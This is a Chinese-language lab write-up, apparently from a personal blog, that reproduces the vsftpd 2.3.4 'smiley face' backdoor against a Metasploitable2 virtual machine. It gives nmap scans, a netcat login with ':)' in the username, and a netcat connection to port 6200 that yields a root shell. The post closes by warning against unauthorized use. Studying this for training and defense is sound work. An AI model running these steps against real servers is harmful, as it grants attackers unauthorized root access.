FTP服务器笑脸漏洞复现

笑脸漏洞—vsftpd 2.3.4

漏洞介绍

这个漏洞是开发者在软件中留下的后门漏洞,当连接带有vsftpd 2.3.4版本的服务器的21端口时,输入用户中带有” :) “,密码任意,即可运行 vsf_sysutil_extra() :打开服务器的6200端口,并且不需要密码就能从6200端口以管理员身份登入目标服务器,漏洞危害巨大。

准备

攻击机:kali: 192.xxx.xxx.xxx

靶机:Metasplotable2-Linux: 192.xxx.xxx.xxx



两台虚拟机的网络连接都选择 NAT模式

过程



打开Metasplotable2终端,输入以下命令,查看ip地址

ifconfig |



kali同理

确认了两台虚拟机处于同一网段

在kali终端,输入



nmap 靶机的ip地址/24 |

发现靶机打开着21端口

键入以下命令



nmap -sV 靶机的ip地址 |

这里可以看到靶机的ftp服务的版本信息是 vsftpd 2.3.4,漏洞就在这里

键入



nc 目标靶机ip地址 21 |

登入成功,

在kali中另开一个窗口,键入以下命令



namp -p 6200 目标靶机的ip地址 |

发现靶机打开了6200端口,这就是个后门



直接键入以下命令,连接靶机的6200端口

nc 目标靶机ip 6200 |

然后你就发现不需要密码,你已经成功登入目标服务器了

利用命令

whoami |

你会发现你现在的身份是该服务器的管理员,可以干任何你想干的事,如查看查看删除服务器上的文件、关闭服务器等等等等。

当然如果这是一个企业的服务器的话,接下来你干的事很可能会触犯法律,兄弟们在未授权的情况下还是在虚拟机上过过瘾就行了

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 爱玩且很菜!

评论

ValineDisqus